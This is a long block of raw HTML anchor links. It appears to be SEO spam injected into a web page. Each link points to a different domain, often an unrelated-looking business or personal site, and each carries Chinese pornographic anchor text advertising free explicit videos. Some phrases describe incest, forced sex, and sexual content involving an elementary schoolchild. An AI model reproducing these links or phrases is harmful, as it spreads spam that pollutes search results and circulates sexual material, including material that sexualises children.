<a href="http://www.hbszsljq.com" target="_blank">视频在线中文字幕一区在线</a>|
<a href="http://www.liaozal.com" target="_blank">精品人妻无码一区二区三区50</a>|
<a href="http://m.ubidc.com" target="_blank">国产 中文 制服丝袜 另类</a>|
<a href="http://chez-cora.com" target="_blank">高清无码v视频日本www</a>|
<a href="http://m.dlldkj.com" target="_blank">少妇搡BBBB搡BBB搡毛茸茸</a>|
<a href="http://m.tzmksjmj.cn" target="_blank">亚洲一区二区不卡国产搭讪</a>|
<a href="http://m.koi-tumi.com" target="_blank">色综合久久天天综合网</a>|
<a href="http://xianfalv.com" target="_blank">日本一卡二卡3卡四卡网站精品</a>|
<a href="http://m.mackinderendurance.com" target="_blank">91人妻无码精品一区</a>|
<a href="http://m.wjwly.com" target="_blank">卡一卡二卡三无人区乱码入</a>|
<a href="http://m.trusouthoil.com" target="_blank">欧美成人做爰高潮片免费看借种</a>|
<a href="http://m.shuilitan.com" target="_blank">小学生嫩交av12</a>|
<a href="http://m.stneotsnagshead.com" target="_blank">怡红院AV亚洲一区二区三区H</a>|
<a href="http://www.lcworks.cn" target="_blank">免费jlzzjlzz在线播放中国</a>|
<a href="http://m.11di.cn" target="_blank">91精品人人爽人人澡人人模</a>|
<a href="http://m.theequineindependent.com" target="_blank">AV大片在线无码永久免费</a>|
<a href="http://m.2nddating.com" target="_blank">免费看黄软件不花钱</a>|
<a href="http://www.3dcarmodel.com" target="_blank">日本亚州欧州国产中文天堂</a>|
<a href="http://m.gametotem.com" target="_blank">91精品人人爽人人澡人人模</a>|
<a href="http://m.025yuesao.com" target="_blank">免费看YYYY片视频软件</a>|
<a href="http://m.esouqoman.com" target="_blank">乱码一区二区三区竹菊</a>|
<a href="http://www.raisingmindfulkids.com" target="_blank">992TV精品视频TV在线观看 </a>|
<a href="http://julmah.com" target="_blank">最爽的亂倫A片中国国产</a>|
<a href="http://www.sxhxgl.net" target="_blank">羞羞一区二区三区四区片</a>|
<a href="http://m.recrudescence.net" target="_blank">亚洲一卡2卡3卡4卡乱码 在线</a>|
<a href="http://www.after5online.com" target="_blank">国产毛片不卡视频在线</a>|
<a href="http://www.zhangzidao.net.cn" target="_blank">国产精品人成va视频一区二区</a>|
<a href="http://www.shoubaisu.com" target="_blank">亚洲AⅤ精品无码一区二区嫖妓</a>|
<a href="http://monsieurcamembert.com" target="_blank">黄色三级片中文字幕在线无码视频</a>|
<a href="http://www.lzhzs.cn" target="_blank">人成精品一区二区三区不卡免费看</a>|
<a href="http://www.bocs.com.cn" target="_blank">嗯嗯鲁我们不生产av我们只是</a>|
<a href="http://www.lvxiangchun.com" target="_blank">国产精品久久久久影视不卡</a>|
<a href="http://electrarts.com" target="_blank">精品人妻无码一区二区三区50</a>|
<a href="http://m.supersavermamacanada.com" target="_blank">91高清爆乳大胸揉捏在线播放</a>|
<a href="http://m.5wuli.com" target="_blank">国产真实乱免费视频在线</a>|
<a href="http://m.massivos.com" target="_blank">国内自拍真实伦在线观看</a>|
<a href="http://m.shopforgoodness.com" target="_blank">海角社区最新在线播放</a>|
<a href="http://www.8tlrxi.cn" target="_blank">国产欧美一区二区三区免费</a>|
<a href="http://eganinoue.com" target="_blank">精品国产一区二区三区四区在线看</a>|
<a href="http://www.gmanstore.com" target="_blank">久久国产精品亚洲成在人线</a>|
<a href="http://jcdsw.com" target="_blank">国产粉嫩泬无套进入A片唱戏</a>|
<a href="http://m.3zsd3w.cn" target="_blank">日日碰狠狠躁久久躁孕妇</a>|
<a href="http://www.hbfenghai.cn" target="_blank">不卡无码激情四射</a>|
<a href="http://m.lakechime.com" target="_blank">亚州乱伦AV一二三区</a>|
<a href="http://www.pedestalpets.net" target="_blank">999视频精品免费播放</a>|
<a href="http://www.superlego.com" target="_blank">久久久性色精品国产免费观看</a>|
<a href="http://www.jtjsports.com" target="_blank">天天爽亚洲中文字幕</a>|
<a href="http://www.communicatingcare.com" target="_blank">国产日产欧产精品品不卡</a>|
<a href="http://www.grumpyoldmodeller.com" target="_blank">国内精品久久久久久久久野战</a>|
<a href="http://www.jjegou.com" target="_blank">国产福利91精品</a>|
<a href="http://mikeandthecyclones.com" target="_blank">国产乱码一区二区三区</a>|
<a href="http://snowfaerie.net" target="_blank">久久日本一线二线三线SUV</a>|
<a href="http://m.158598.com.cn" target="_blank">国产三級三級三級A片视频</a>|
<a href="http://m.theuclub-ou.com" target="_blank">日本黑人人妻一区二区水多多</a>|
<a href="http://m.turbonesia.com" target="_blank">japanese丰满少妇最高潮 </a>|
<a href="http://mapmynearest.com" target="_blank">中国少妇内射XXXX狠干</a>|
<a href="http://www.idro2.com" target="_blank">亚洲中文有码字幕日本</a>|
<a href="http://www.qs23.cn" target="_blank">台湾佬娱乐11kkhh</a>|
<a href="http://m.aideit.cn" target="_blank">99国产欧美精品久久久蜜芽麻豆</a>|
<a href="http://m.shaohongxin.com" target="_blank">成码无人AV片在线电影网站</a>|
<a href="http://www.gdilizproductions.com" target="_blank">亚洲?v无码无在线观看</a>|
<a href="http://m.uyghursoft.cn" target="_blank">欧美激情久久久久久久大片</a>|
<a href="http://theplaceboston.com" target="_blank">最猛黑人熟妇性HDXXX</a>|
<a href="http://www.ylfun.com" target="_blank">国产aⅴ一区二区三区精品</a>|
<a href="http://www.franplasencia.com" target="_blank">欧美乱码1卡2卡三卡4卡</a>|
<a href="http://m.thaireef.com" target="_blank">一级毛片免费视频成人欢看</a>|
<a href="http://ynly118.com" target="_blank">亚洲美女台湾三级片玖玖</a>|
<a href="http://www.lincolnpack.com" target="_blank">国产精品久久久久久久免费A片</a>|
<a href="http://www.ascensionadvisers.com" target="_blank">成人无码WWW在线看免费</a>|
<a href="http://litchickshow.com" target="_blank">精品午夜国产福利观看</a>|
<a href="http://m.europeyacht.cn" target="_blank">国产人妻久久精品二区三区老狼</a>|
<a href="http://www.abgi.cn" target="_blank">国产亚洲产品影市在线产品</a>|
<a href="http://www.kbyts.com" target="_blank">最近中文字幕大全免费版在线7</a>|
<a href="http://www.thecliquemovie.com" target="_blank">四川老熟妇乱子XX性BBW</a>|
<a href="http://www.hi-ce.com" target="_blank">歐美亞洲綜合在線激情2020</a>|
<a href="http://m.containertracking.cn" target="_blank">精品无码国产自产野外拍在线</a>|
<a href="http://www.gzcwfs.cn" target="_blank">一本大道av伊人久久綜合</a>|
<a href="http://m.bannianhuo.cn" target="_blank">欧美亚洲精品一区二三区8V</a>|
<a href="http://m.love-lights.com" target="_blank">日本精品一区二区三区在线视频</a>|
<a href="http://flyft.com" target="_blank">第一次交换又粗又大</a>|
<a href="http://www.phamngochai.net" target="_blank">久久久久久久久66精品片</a>|
<a href="http://m.xmenglish.com" target="_blank">日本卡一卡二卡三入口</a>|
<a href="http://www.hogome.com" target="_blank">亚洲精品午夜一区人人爽</a>|
<a href="http://www.szhpt.com" target="_blank">国产一级爱看片免费视频</a>|
<a href="http://m.sdhbzn.cn" target="_blank">色片段高清在线观看</a>|
<a href="http://www.dongxuesheng.com" target="_blank">欧美人妻中文字幕</a>|
<a href="http://24yi.com" target="_blank">欧美疯狂做受xxxxx喷水</a>|
<a href="http://m.hnygdsd.com" target="_blank">一区二区欧美视频</a>|
<a href="http://www.hgisms.com" target="_blank">国产亚洲精品久久一区二区三区</a>|
<a href="http://www.jjegou.com" target="_blank">最近中文字幕2019视频1</a>|
<a href="http://m.sd51go.com.cn" target="_blank">成人av在线一区二区在线</a>|
<a href="http://m.tk779.com" target="_blank">男人到天堂a线牛叉在线</a>|
<a href="http://www.vialvi.com" target="_blank">亚洲美女台湾三级片玖玖</a>|
<a href="http://m.cdmeizhi.com" target="_blank">日日碰夜夜添天天爽无码一区</a>|
<a href="http://abslang.com" target="_blank">早上躁晚上躁天天躁8090</a>|
<a href="http://m.zhuchenghongyu.com" target="_blank">色欲AV亚洲A片永久无码精品</a>|
<a href="http://mondialresearchgroup.com" target="_blank">日韩欧美亚洲每的更新在线</a>|
<a href="http://m.neestar.com" target="_blank">日本免费专区在线观看中破初</a>|
<a href="http://great-house.cn" target="_blank">福利乱码卡一卡二卡新区</a>|
<a href="http://m.write-lyrics.com" target="_blank">国产高清在线露脸一区</a>|
<a href="http://www.cbpf.cn" target="_blank">亚洲AV无码A片在线观看蜜桃</a>|
<a href="http://www.51yundong.cn" target="_blank">人人妻人人澡人人精品</a>|
<a href="http://m.37oc.com" target="_blank">久久天天躁狠狠躁夜夜av</a>|
<a href="http://m.kunnao.cn" target="_blank">熟女肥臀白浆大屁股一区二区</a>|
<a href="http://www.cyprusthemepark.com" target="_blank">最近2018年手机中文字幕</a>|
<a href="http://www.yanzi365.com" target="_blank">国产做A爱免费视频在线观看</a>|
<a href="http://www.furniturepros1.com" target="_blank">91直播在线观看 </a>|
<a href="http://m.valuemyboat.com" target="_blank">一级a免费观看完整视频</a>|
<a href="http://m.gsaq.org" target="_blank">18禁免费久久久久久久</a>|
<a href="http://xu-xin.com" target="_blank">成人做爰黄A片免费看陈冠希</a>|
<a href="http://www.tinroofprimitives.com" target="_blank">欧美人妻aⅴ中文字幕</a>|
<a href="http://yundesign1.com" target="_blank">玖欧美性生交XXXXX无码</a>|
<a href="http://hrzaoye.cn" target="_blank">亚洲精品AV中文字幕在线</a>|
<a href="http://m.abdallah-kallel.com" target="_blank">无码高潮又爽又黄A片日本动漫</a>|
<a href="http://m.xqqqx.cn" target="_blank">亲子乱子XXXXXNN一棍抑</a>|
<a href="http://www.17095.com.cn" target="_blank">中文字幕AV久久一区二区</a>|
<a href="http://www.abgi.cn" target="_blank">青青视频在线观看免费2</a>|
<a href="http://m.orbitwheels.cn" target="_blank">日本一卡二卡三四卡在线观看免费视频</a>|
<a href="http://m.jcgch.com" target="_blank">99精品福利国产在线</a>|
<a href="http://www.alnb.cn" target="_blank">东京热免费视频一区二区三区</a>|
<a href="http://blogdepoker.com" target="_blank">福利国产三级毛片</a>|
<a href="http://m.memorialpointud.com" target="_blank">亚州淫片aaaa视频</a>|
<a href="http://www.bear-emporium.com" target="_blank">久久久无码精品亚洲A片软件</a>|
<a href="http://www.timevision-aa.com" target="_blank">日韩欧美麻豆不卡一区二区</a>|
<a href="http://www.hzgzfsp.com" target="_blank">西西444WWW无码视频男男</a>|
<a href="http://www.nhjrmonarchs.com" target="_blank">成人黄色免费网站在线</a>|
<a href="http://m.yeyisheng.com" target="_blank">av综合中文字幕</a>|
<a href="http://www.yiyuanzs.cn" target="_blank">久久久国产精品免费A片分环卫</a>|
<a href="http://www.taocidiyipinpai.com" target="_blank">国产粉嫩泬无套进入A片唱戏</a>|
<a href="http://m.airelibretorremocha.com" target="_blank">国产国语精彩对白在线观看</a>|
<a href="http://illnevertell.com" target="_blank">老女人大荫蒂毛茸茸</a>|
<a href="http://m.beckerenterprises.com" target="_blank">久99国产免费动漫</a>|
<a href="http://www.yyzdjx.cn" target="_blank">国产18禁黄网站免费观看</a>|
<a href="http://m.keyesde.cn" target="_blank">成人内射国产免费观看</a>|
<a href="http://www.baliluna.com" target="_blank">91欧美日韩在线一区二区</a>|
<a href="http://m.eh120.com" target="_blank">少妇对白半推半就高清AV</a>|
<a href="http://www.lafabbricadeifilm.com" target="_blank">中国白嫩丰满人妻videos</a>|
<a href="http://www.ahtlrc.com" target="_blank">女人添荫蒂舒服了A片</a>|
<a href="http://www.chat-mainecoon.com" target="_blank">成人午夜精品亚洲日韩在线观看</a>|
<a href="http://m.reinuclear.com" target="_blank">精品成人午夜在线</a>|
<a href="http://www.yqywlkjyxgs.cn" target="_blank">国产精品白嫩菊爆在线播放</a>|
<a href="http://www.gzhszyy120.com" target="_blank">美女国产毛片A区内射</a>|
<a href="http://m.chabeian.cn" target="_blank">不卡一区二区三区免费精品视频</a>|
<a href="http://hntyzsgc.com" target="_blank">无码一区二区三区曰本A片</a>|
<a href="http://m.partiestogobyjo.com" target="_blank">做爰高潮A片在线播放</a>|
<a href="http://crissfowler.com" target="_blank">精品日韩卡1二2卡3卡4卡乱码</a>|
<a href="http://www.jhs-uma.com" target="_blank">麻豆精品网一区二区三区</a>|
<a href="http://www.aimpro21.com" target="_blank">狼人社區91國產精品</a>|
<a href="http://m.reallifeonabudget.com" target="_blank">国产男女做爰猛烈叫床小说</a>|
<a href="http://m.gtwm.cn" target="_blank">亚洲综合一区二区AV</a>|
<a href="http://m.drramsey.com" target="_blank">亚洲A片无码成人精品区</a>|
<a href="http://sjqlm.com" target="_blank">国产无码免费精品一级片</a>|
<a href="http://osamasightings.com" target="_blank">国产成人无码精品AV在线蜜臀</a>|
<a href="http://m.kunnao.cn" target="_blank">国产日韩视频在线观看</a>|
<a href="http://www.kuailezhixing.cn" target="_blank">最近中文字幕视频在线MV完整版</a>|
<a href="http://u910.cn" target="_blank">中文字幕乱码亚洲91</a>|
<a href="http://www.rsiminfotech.com" target="_blank">伴郎粗大的内捧猛烈进出视频观看</a>|
<a href="http://areteneurosurgical.com" target="_blank">亚洲男人的天堂成人</a>|
<a href="http://googlespotlight.cn" target="_blank">国产白嫩漂亮美女在线观看</a>|
<a href="http://m.fwuxi.cn" target="_blank">国产欧美日韩综合精品一区二区</a>|
<a href="http://m.qichekeji.com.cn" target="_blank">亚洲一本在线视频</a>|
<a href="http://m.douta.cn" target="_blank">丁香五月激情婷婷一个色综合</a>|
<a href="http://hnqcyp.cn" target="_blank">国产亚洲精品成人AA片在线播</a>|
<a href="http://susanalexanderphd.com" target="_blank">国产极品超爽巨色av一区</a>|
<a href="http://www.pealactic.com.cn" target="_blank">无码精品黑人一区二区三区</a>|
<a href="http://m.eplshipping.com" target="_blank">美女被撕开胸罩狂揉大乳</a>|
<a href="http://www.nmty.cn" target="_blank">亚洲短视频无码在线观看</a>|
<a href="http://www.contrio-events.com" target="_blank">欧美freesex交免费视频</a>|
<a href="http://www.coastzone.cn" target="_blank">国内精品不卡一区二区三区</a>|
<a href="http://m.bymymeasure.com" target="_blank">午夜做爰XXXⅩ性高湖视频美国</a>|
<a href="http://m.airzhe.cn" target="_blank">动漫在线播放的A站本免费</a>|
<a href="http://m.homecheering.com" target="_blank">可莉ちゃんが腿法娴熟を</a>|
<a href="http://www.bookhero.net" target="_blank">91精品无码久久国产线看</a>|
<a href="http://m.okcheers.com" target="_blank">国产精品久久久久无码人妻</a>|
<a href="http://juan-bian-bei.com" target="_blank">成人爱爱激情高潮A片</a>|
<a href="http://hzgete.com" target="_blank">国产精品无码人妻系列AV</a>|
<a href="http://www.grievingpin.com" target="_blank">国产农村野外A片性视频</a>|
<a href="http://m.areyouanasshole.com" target="_blank">日日噜噜夜夜狠狠视A片</a>|
<a href="http://www.idprom.net" target="_blank">大香蕉国产一区二区三区</a>|
<a href="http://mullica.net" target="_blank">亚洲AⅤ无码日韩AV中文AV伦</a>|
<a href="http://www.52hlw.com.cn" target="_blank">日产国产精品久久久久久</a>|
<a href="http://m.lynndeegandesign.com" target="_blank">国产精品高潮呻吟AV久久动漫</a>|
<a href="http://www.51jpin.cn" target="_blank">免费看YYYY片视频软件</a>|
<a href="http://m.tzmksjmj.cn" target="_blank">日本无码免费A片无码视频</a>|
<a href="http://www.hbfenghai.cn" target="_blank">工交车黃色A片三級三級三級</a>|
<a href="http://www.londonlucumichoir.com" target="_blank">国产免费丝袜精品视频</a>|
<a href="http://illnevertell.com" target="_blank">在线观看免费av网</a>|
<a href="http://moexplorer.com" target="_blank">久久久无码精品亚洲A片软件</a>|
<a href="http://m.427609.cn" target="_blank">亚洲精品久久无码日韩绯色</a>|
<a href="http://baiduokang.com" target="_blank">色偷偷AV亚洲男人的天堂</a>|
<a href="http://yihuabi.cn" target="_blank">免费啪视频在线观看视频久18</a>|
<a href="http://m.hpatc.com" target="_blank">无码人妻一区二区三区蜜桃</a>|
<a href="http://indiezelda.com" target="_blank">午夜无套无码内谢真人版看片毛片</a>|
<a href="http://mtvb.cn" target="_blank">久久国产乱子精品免费女</a>|
<a href="http://m.synaging.com" target="_blank">日韩精品一卡2卡3卡4卡乱码</a>|
<a href="http://poetics.cn" target="_blank">麻花传媒MD0044视频</a>|
<a href="http://m.somewebdesign.com" target="_blank">成人综合国产在线</a>|
<a href="http://www.veneziavacanze.net" target="_blank">性黄色一级国产视频</a>|
<a href="http://iimasda.cn" target="_blank">最近2018中文字幕国语视频</a>|
<a href="http://m.getm5.com" target="_blank">WWW亚洲精品少妇裸乳一区二区</a>|
<a href="http://m.thecrossmedia.cn" target="_blank">91系列在线观看免费</a>|
<a href="http://minmei21.cn" target="_blank">免费大片黄国产在线观看</a>|
<a href="http://m.sv-solar.com" target="_blank">无码又爽又刺激视频A片涩涩</a>|
<a href="http://oeeuk.com" target="_blank">高清无码在线观看视频</a>|
<a href="http://m.lftdtjs.com" target="_blank">国产免费又色又爽又黄的小说</a>|
<a href="http://www.noonesnormal.com" target="_blank">日韩一区欧美三区</a>|
<a href="http://180vs.cn" target="_blank">caoprom最新超碰地址</a>|
<a href="http://m.handymannh.com" target="_blank">亚洲精品爆乳一区二区H</a>|
<a href="http://www.txyex.cn" target="_blank">2021久久99国产熟女人妻</a>|
<a href="http://www.huofenghuang.com.cn" target="_blank">欧美伦理毛片在线看</a>|
<a href="http://m.gsaq.org" target="_blank">国产偷摄中国推油按摩富婆</a>|
<a href="http://dongzhi88.com" target="_blank">亚洲午夜精品A片久久WWW慈禧</a>|
<a href="http://www.12ido.cn" target="_blank">最新午夜国内自拍视频</a>|
<a href="http://fnfl.cn" target="_blank">最近的中文字幕手机在线看免费</a>|
<a href="http://711academy.com" target="_blank">狠狠色丁香婷婷久久综合</a>|
<a href="http://www.qog458.cn" target="_blank">国产日本在线影院全集在线观看免费版高清</a>|
<a href="http://www.bjjjlaw.cn" target="_blank">国产亚洲精品久久久久久鸭绿欲</a>|
<a href="http://gaijinagogo.com" target="_blank">四虎精品寂寞少妇在线观看</a>|
<a href="http://www.sunyclinic.net" target="_blank">99热手机在线观看</a>|
<a href="http://hnmzxy.com" target="_blank">国产专区_爽死777</a>|
<a href="http://m.juyixifangfujiaodai.com" target="_blank">超碰成人国产一区二区三区</a>|
<a href="http://m.qichepeijianttf.com" target="_blank">国产三級三級三級A片视频</a>|
<a href="http://estana.net" target="_blank">亚洲?v无码无在线观看</a>|
<a href="http://m.delhiscooters.com" target="_blank">乱码一区入口一欧美</a>|
<a href="http://gwillamsfarmshop.com" target="_blank">亚洲中文字幕无码一区红杏av</a>|
<a href="http://m.manahij.net" target="_blank">JAPANESE国产成熟</a>|
<a href="http://m.jnjbzl.com" target="_blank">乖乖女从小被C到大H补课1视频</a>|
<a href="http://playlearntoys.com" target="_blank">亚洲日韩成人AV无码一区二区免费看</a>|
<a href="http://www.vientosurtrombones.com" target="_blank">亚洲AV无码乱码在线观看性色</a>|
<a href="http://planeguysaviation.com" target="_blank">久99国产免费动漫</a>|
<a href="http://www.rivalmi.com" target="_blank">特级太黄A片免费播放成人片视频</a>|
<a href="http://www.safeswim.cn" target="_blank">国产极品精频在线观看</a>|
<a href="http://www.successneurolab.com" target="_blank">日本无码一二三区别免费</a>|
<a href="http://m.athletu.com" target="_blank">好屌草这里只有精品</a>|
<a href="http://attractwomenprogram.com" target="_blank">天堂在线67194</a>|
<a href="http://szjinhengda.com" target="_blank">大香伊在人线国产最新</a>|
<a href="http://www.exchangeyourcareer.com" target="_blank">在线无码不卡的AV</a>|
<a href="http://sxhy2000.com.cn" target="_blank">WWW免费刺激无码又爽又色视频</a>|
<a href="http://attractwomenprogram.com" target="_blank">2021乱码精品公司</a>|
<a href="http://m.petite-peste.com" target="_blank">亚洲精品久久蜜臀AV色欲</a>|
<a href="http://m.sohobrand.com" target="_blank">亚洲短视频无码在线观看</a>|
<a href="http://resorthotelswithgolf.com" target="_blank">精品日产A一卡2卡三卡4卡3卡</a>|
<a href="http://www.52cxd.cn" target="_blank">久久国产露脸老熟女熟69</a>|
<a href="http://overwaypartners.com" target="_blank">一区二区三区成人A片在线观看</a>|
<a href="http://www.goodycase.com" target="_blank">大地资源二在线观看免费高清</a>|
<a href="http://www.bigbillsburgers.com" target="_blank">国产片XXXXA片国语对白</a>|
<a href="http://huntadkinsreading.com" target="_blank">久久精品免视国产</a>|
<a href="http://1866699.cn" target="_blank">激情国产91天天干</a>|
<a href="http://www.2500city.cn" target="_blank">国产精品人妻久久无码不卡</a>|
<a href="http://termoinduzione.com" target="_blank">国产激情无码一区二区在线看</a>|
<a href="http://m.wahh.net" target="_blank">无码欧美又大又色又爽AAAA片</a>|
<a href="http://m.a-los-angeles.com" target="_blank">99久久亚洲精品国产综合</a>|
<a href="http://m.oklahomapersonals.net" target="_blank">中文无码制服丝袜</a>|
<a href="http://www.dghande.com" target="_blank">毛片毛片18中文字幕</a>|
<a href="http://m.yujingong.net" target="_blank">欧美成人猛片AAAAAAA</a>|
<a href="http://www.kaitlintrataris.com" target="_blank">亚洲最新视频专区一区</a>|
<a href="http://hstaly.com" target="_blank">精品国产sm在线大全</a>|
<a href="http://m.spectra-view.com" target="_blank">99精品国产兔费观看久久99 </a>|
<a href="http://www.njanmotel.com" target="_blank">国产精品人妻无码久久久豆丁网</a>|
<a href="http://jiuhpeng.com" target="_blank">精品卡一卡二乱码新区</a>|
<a href="http://www.pinkponkan.com" target="_blank">国产91丝袜在线熟女漫画</a>|
<a href="http://www.ywshy.com" target="_blank">国产精品国产三级国产专区52</a>|
<a href="http://m.jlyy5.com" target="_blank">国产人妻爽到欲仙欲死</a>|
<a href="http://linktianjin.com" target="_blank">免费看欧美黄片在线看</a>|
<a href="http://m.benmingfo.com.cn" target="_blank">国产成人tv视频在线观看</a>|
<a href="http://m.qcdm.com.cn" target="_blank">无码人妻丰满熟妇奶水区码</a>|
<a href="http://www.brozforce.com" target="_blank">换脸一区二区三区四区l</a>|
<a href="http://m.wuhan2007.org.cn" target="_blank">少妇特黄A一区二区三区</a>|
<a href="http://m.yushaoye777.cn" target="_blank">亚洲成人视频在线观看</a>|
<a href="http://haier-service.com" target="_blank">国产精品国产三级国产有无</a>|
<a href="http://m.naturalpotters.com" target="_blank">国产成人精品亚洲A片</a>|
<a href="http://shmxdz.com" target="_blank">4399少妇做受免费A片</a>|
<a href="http://www.nongbobo.cn" target="_blank">午夜性啪啪A片免费观看</a>|
<a href="http://www.xzhrx.com" target="_blank">强行糟蹋人妻HD中文字幕动漫</a>|
<a href="http://xvoya.cn" target="_blank">最新日韩精品中文字幕</a>|
<a href="http://jzjgdl.com" target="_blank">Xvideos精品国产</a>|
<a href="http://radiomonteplata.com" target="_blank">国产乱码免费卡1卡二卡3卡</a>|
<a href="http://valuetool.com.cn" target="_blank">一区二区三区免费</a>|
<a href="http://hiyaitsnicky.com" target="_blank">麻豆AV久久无码精品九九</a>|
<a href="http://www.techroulette.com" target="_blank">无套内谢88AV免费看</a>|
<a href="http://www.rdmed.cn" target="_blank">高潮失禁喷水流白浆无码</a>|
<a href="http://m.pmcbt.cn" target="_blank">亚洲播放一区二区</a>|
<a href="http://m.shzhiquan.com" target="_blank">欧美性猛交AAA片</a>|
<a href="http://www.taiwantatler.com" target="_blank">视频一区二区三区在线观看</a>|
<a href="http://zhuojing.cn" target="_blank">成人啪啪爽到潮喷喷水水69</a>|
<a href="http://www.historycomically.com" target="_blank">18国产精品白浆在线观看免费</a>|
<a href="http://subhajitbanerjee.com" target="_blank">麻豆精品国产传媒美女网站</a>|
<a href="http://94661.cn" target="_blank">午马视频影院1区2区3区4区</a>|
<a href="http://www.airzhe.cn" target="_blank">亚洲天堂2017无码</a>|
<a href="http://m.dnfyy.com" target="_blank">女人爽到高潮潮久久久</a>|
<a href="http://m.smf-international.net" target="_blank">日本1卡2卡3卡4卡</a>|
<a href="http://zddggq.cn" target="_blank">香蕉人妻AV久久久久天天</a>|
<a href="http://gdjxjz.com" target="_blank">曰韩欧美亚洲美日更新在线</a>|
<a href="http://m.5wuli.com" target="_blank">国产成人午夜精品影院</a>|
<a href="http://rmcrace.com" target="_blank">海角国精产品三区二区三区</a>|
<a href="http://m.villa-medici.com" target="_blank">国产又粗又大又硬又长又爽的视频</a>|
<a href="http://nolabacademy.com" target="_blank">亚洲精品久久久激情综合</a>|
<a href="http://www.shenshuibao.com" target="_blank">视频一区二四三区四区</a>|
<a href="http://www.lingxiangou.com" target="_blank">91网站视频在线观看</a>|
<a href="http://jiuhpeng.com" target="_blank">91在线视频免费看</a>|
<a href="http://xyszbc.com" target="_blank">亚洲AV永久无码天美传媒潘金莲</a>|
<a href="http://koocode.com" target="_blank">亚洲色欲色欲WWW在线成人网</a>|
<a href="http://www.cigr8.com" target="_blank">欧美又大又长又粗又爽A片</a>|
<a href="http://www.xyszbc.com" target="_blank">yy直播啪啪在线播放</a>|
<a href="http://openzone2000.com" target="_blank">国产亚洲精品久久7777777</a>|
<a href="http://szgexu.cn" target="_blank">老司国产高清免费视频</a>|
<a href="http://m.writeyournovelnow.com" target="_blank">国产AV国片精品 </a>|
<a href="http://m.magnet2money.com" target="_blank">激烈18禁高潮视频免费</a>|
<a href="http://www.chinahaorong.com" target="_blank">99久久久无码欧美精品性</a>|
<a href="http://fangziw.cn" target="_blank">亚洲婷婷成人激久久月天</a>|
<a href="http://headroomdigi.com" target="_blank">免费无码又爽又黄又刺激网站</a>|
<a href="http://ledou61.com" target="_blank">992TV精品视频TV在线观看 </a>|
<a href="http://m.shensuanshiwu.cn" target="_blank">大雞巴亂倫有声小说 </a>|
<a href="http://www.hk-yun.cn" target="_blank">波多野结衣视频三区 </a>|
<a href="http://m.nanomaterials2010.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://tzjjzd.com" target="_blank">最好看的中文字幕在线播放</a>|
<a href="http://m.bannianhuo.cn" target="_blank">在线观看国产www</a>|
<a href="http://www.metalloxng.com" target="_blank">欧美日韩一级黄色片</a>|
<a href="http://www.areyouanasshole.com" target="_blank">亚洲乳大丰满中文字幕</a>|
<a href="http://www.92setu.cn" target="_blank">久久精品毛品无码一区三区</a>|
<a href="http://m.sdhcqs.com" target="_blank">风间由美人妻无码AV</a>|
<a href="http://m.adunicom.cn" target="_blank">最近更新2019中文国语字幕</a>|
<a href="http://www.gdilizproductions.com" target="_blank">波多野吉AV无码AV乱码在线</a>|
<a href="http://www.jtxsfj.com" target="_blank">日本精品一区二区三区在线视频。</a>|
<a href="http://m.topshoppodcast.com" target="_blank">亚洲男人电影天堂无码</a>|
<a href="http://m.158598.com.cn" target="_blank">欧美一区二区视频在线观看</a>|
<a href="http://m.tuweigou.cn" target="_blank">高清欧美性猛交xxxx黑人猛交</a>|
<a href="http://www.ragingbiblioholism.com" target="_blank">国产AV高清久久久精品</a>|
<a href="http://cummings-cioch.com" target="_blank">亚洲美腿丝袜无码专区</a>|
<a href="http://www.volibear.cn" target="_blank">明明在线观看一区二区三区</a>|
<a href="http://www.hqkjjs.com" target="_blank">少妇被躁爽到高潮无码久久</a>|
<a href="http://00ku.cn" target="_blank">浮妇高潮喷白浆视频 </a>|
<a href="http://kmdaijia.com.cn" target="_blank">又大又爽又黄无码A片片一级视频</a>|
<a href="http://m.bitcomnet.com" target="_blank">未满十八岁成年禁止观看亚洲天堂</a>|
<a href="http://www.imcarry.cn" target="_blank">亚洲情综合五月天</a>|
<a href="http://www.yuejiuye.com" target="_blank">日本一卡二卡三卡四卡无卡免费播放</a>|
<a href="http://www.njcfcfc.cn" target="_blank">日日摸夜夜添夜夜添亚洲女人</a>|
<a href="http://www.e-marketing-group.com" target="_blank">亚洲 欧美 动漫 中字 视频</a>|
<a href="http://www.ctysj.com.cn" target="_blank">一本大道伊人AV久久综合</a>|
<a href="http://www.idro2.com" target="_blank">糖心vlog最新版入口在哪里</a>|
<a href="http://www.8b9.com.cn" target="_blank">精品少妇一区二区三区A片</a>|
<a href="http://www.sdhbzn.cn" target="_blank">97在线碰碰碰视频</a>|
<a href="http://m.xushome.com" target="_blank">免费观看av网址</a>|
<a href="http://m.agpalumni.com" target="_blank">亚洲欧洲精品A片久久99</a>|
<a href="http://yiwaifw.cn" target="_blank">最新一本在线无码视频</a>|
<a href="http://tzjjzd.com" target="_blank">成人91老师午夜精品啪</a>|
<a href="http://m.chill-box.com" target="_blank">好紧我太爽了视频免费国产</a>|
<a href="http://www.mydatalogic.com" target="_blank">性饥渴的浪妇在线观看</a>|
<a href="http://www.infofinanceblog.com" target="_blank">caonilacom视频分享</a>|
<a href="http://www.dateafatgranny.com" target="_blank">免费国产不卡一级αⅴ</a>|
<a href="http://jsktwx.com" target="_blank">欧美大片AAAAAAAA免费</a>|
<a href="http://m.025yuesao.com" target="_blank">女网址www女视频</a>|
<a href="http://www.azharitravel.com" target="_blank">99精品久久久精品双飞</a>|
<a href="http://easttrade.net" target="_blank">性XXXX18精品A片一区二区</a>|
<a href="http://njwtdz.com" target="_blank">中文日韩亚洲欧美制服</a>|
<a href="http://monsieurcamembert.com" target="_blank">91亚洲一区国产</a>|
<a href="http://movadoreplicainfo.cn" target="_blank">雪花影院在线播放免费</a>|
<a href="http://m.98si.com" target="_blank">高清无码中文字幕手机在线</a>|
<a href="http://m.headwatersmuskies.com" target="_blank">国产成人精品久久二区二区三区</a>|
<a href="http://xdww.com.cn" target="_blank">国产乱码日产精品BD</a>|
<a href="http://m.rc369.com" target="_blank">精品久久久久久成人AV</a>|
<a href="http://m.meuinfoproduto.com" target="_blank">产91在线精品不卡</a>|
<a href="http://www.gaysexfind.com" target="_blank">Xvideos精品国产</a>|
<a href="http://m.hccyw.com" target="_blank">国产乱子伦免费视频在线更新</a>|
<a href="http://fnfautosales.com" target="_blank">国内揄拍国内精品久久</a>|
<a href="http://goingcrazywannacome.com" target="_blank">无码日本大胆XXXX</a>|
<a href="http://c9348.cn" target="_blank">国产成人高清综合v</a>|
<a href="http://m.yefineart.com" target="_blank">久久综合伊人中文字幕</a>|
